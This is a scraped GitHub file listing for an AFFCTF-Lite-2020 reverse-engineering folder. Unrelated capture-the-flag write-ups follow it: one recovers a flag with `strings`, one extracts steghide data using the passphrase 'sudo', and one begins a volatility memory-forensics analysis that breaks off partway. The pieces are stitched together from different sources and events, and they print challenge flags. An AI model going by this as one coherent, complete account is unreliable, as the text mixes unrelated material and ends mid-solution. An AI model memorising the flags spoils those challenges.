<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/spwpun/AFFCTF-Lite-2020-writeups/refs" cache-key="v0:1605663959.0" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="c3B3cHVuL0FGRkNURi1MaXRlLTIwMjAtd3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/spwpun/AFFCTF-Lite-2020-writeups/refs" cache-key="v0:1605663959.0" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="c3B3cHVuL0FGRkNURi1MaXRlLTIwMjAtd3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>AFFCTF-Lite-2020-writeups</span></span></span><span>/</span>RE<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>AFFCTF-Lite-2020-writeups</span></span></span><span>/</span>RE<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/spwpun/AFFCTF-Lite-2020-writeups/tree-commit/940ff9311de280b3692060e9b08841ac056b2a55/RE" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/spwpun/AFFCTF-Lite-2020-writeups/file-list/main/RE"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>magicword</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>magicword-flag.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>magicword-flag1.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>magicword.i64</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>message</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>task</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>task-random.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>task.i64</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>task.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
#### Original Writeup - [https://github.com/CTSecUK/CyberYoddha-CTF-2020/blob/main/Write-ups/The%20Row%20Beneath.md](https://github.com/CTSecUK/CyberYoddha-CTF-2020/blob/main/Write-ups/The%20Row%20Beneath.md) -----
# The Row Beneath
 
We download and look at the image listed in teh challenge dexription which can be seen below;

Looks like there's nothing of interesting in the output from from `exiftool`.
A quick scan through the image with `stegsolve` also displays nothing obvious;
Let's see if there are any strings hiddden in it;
```[jaxigt@MBA the_row_beneath]$ strings -n 10 plan.png '9=82<.342!22222222222222222222222222222222222222222222222222CYCTF{L00k_1n_th3_h3x_13h54d56}```
Bingo!
## CYCTF{L00k_1n_th3_h3x_13h54d56} |
# What’s the password.mdThe picture says that the password is "sudo", let's try steghide with passphrase sudo```$steghide extract -sf sudo.jpgEnter passphrase: sudowrote extracted data to "steganopayload457819.txt".$cat steganopayload457819.txtCYCTF{U$3_sud0_t0_achi3v3_y0ur_dr3@m$!}``` |
# Classic Forensic
## Task
We need to do some classic forensic stuff on this mem dump, can you help us and check what is important there?
File: mem.dmp.7z
## Solution
Unzip the file:
```bash$ file MEMORY.DMPMEMORY.DMP: MS Windows 64bit crash dump, full dump, 262014 pages```
`volatility` is a great tool for memory forensics: https://github.com/volatilityfoundation/volatility
First we use `imageinfo` to find the correct profile:
```bash$ volatility -f MEMORY.DMP imageinfoVolatility Foundation Volatility Framework 2.6.1INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win8SP0x64, Win10x64_17134, Win81U1x64, Win10x64_10240_17770, Win2012R2x64_18340, Win10x64_14393, Win10x64, Win2016x64_14393, Win10x64_16299, Win2012R2x64, Win2012x64, Win8SP1x64_18340, Win10x64_10586, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063) AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS) AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS) AS Layer3 : FileAddressSpace (MEMORY.DMP) PAE type : No PAE DTB : 0xa4f000L KDBG : 0xf80002a0e0a0L Number of Processors : 2 Image Type (Service Pack) : 1 KPCR for CPU 0 : 0xfffff80002a0fd00L KPCR for CPU 1 : 0xfffff880009ef000L KUSER_SHARED_DATA : 0xfffff78000000000L Image date and time : 2020-10-30 21:39:19 UTC+0000 Image local date and time : 2020-10-30 22:39:19 +0100```
We now choose a profile and view the process list:
```bash$ volatility -f MEMORY.DMP --profile=Win2012R2x64_18340 pslistVolatility Foundation Volatility Framework 2.6.1Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------0xfffffa800cd20490 4 0 0 -------- ------ 00xfffffa800db977f0 264 12...6 0 -------- ------ 00xfffffa800ec8df00 340 12...2 0 -------- ------ 00xfffffa800eb61f00 380 42...6 0 -------- ------ 0...```
Hm, that doesn't look right. Since it's a crash let's try `crashinfo`:
